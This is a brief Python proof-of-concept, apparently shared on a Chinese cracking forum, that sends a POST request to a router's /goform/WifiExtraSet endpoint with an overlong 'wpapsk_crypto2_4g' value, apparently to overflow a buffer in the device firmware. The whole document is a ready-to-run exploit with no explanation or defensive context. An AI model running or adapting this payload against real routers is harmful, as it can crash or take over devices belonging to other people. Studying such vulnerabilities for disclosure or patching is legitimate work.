 import requests
ip = '192.168.101.40:8080'
url = f'http://{ip}/goform/WifiExtraSet'
payload = {
'configured2_4g': 'true',
'configured5g': 'true',
'originSsid2_4g': '1234',
'encode2_4g': '1234',
'security2_4g': 'wpapsk',
'wpapsk_type2_4g': 'wpa2',
'wpapsk_crypto2_4g': 'a' * 0x50,
'wpapsk_key2_4g': '1234567890'
}
res = requests.post(url=url, data=payload)
print(res)
~
吾爱破解论坛
www.52pojie.cn